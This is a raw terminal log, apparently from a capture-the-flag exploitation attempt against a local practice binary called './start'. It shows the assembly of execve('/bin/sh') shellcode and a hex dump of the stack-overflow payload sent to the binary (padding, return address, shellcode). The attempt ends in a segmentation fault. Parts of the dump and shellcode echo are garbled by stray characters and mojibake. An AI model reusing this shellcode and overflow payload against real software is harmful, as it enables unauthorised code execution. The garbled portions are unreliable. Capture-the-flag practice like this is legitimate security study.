 sm-ZAvn4d/step3
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ZA
vn4d/step3 /tmp/pwn-asm-ZAvn4d/step4
sunmiaosunmiaosunmiao
jhh///sh/bin\x89▒h\x814$ri1▒Qj\x04Y▒Q▒▒1▒j\x0bX
[DEBUG] Sent 0x44 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
00000010 61 61 61 61 e4 2d eb ff 6a 68 68 2f 2f 2f 73 68 |aaaa|·-··|jhh
/|//sh|
00000020 2f 62 69 6e 89 e3 68 01 01 01 01 81 34 24 72 69 |/bin|贩h·|贩?
·|4$ri|
00000030 01 01 31 c9 51 6a 04 59 01 e1 51 89 e1 31 d2 6a |贩1·|Qj·Y|贩Q
·|·1·j|
00000040 0b 58 cd 80 |·X贩||
00000044
[*] Switching to interactive mode
\x00\x00\x00\xbf7▒▒\x00\x00\x00▒[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[*] Process './start' stopped with exit code -11 (SIGSEGV) (pid 3176)
[*] Got EOF while sending in interactive
icecream@ubuntu:~/pwn/2$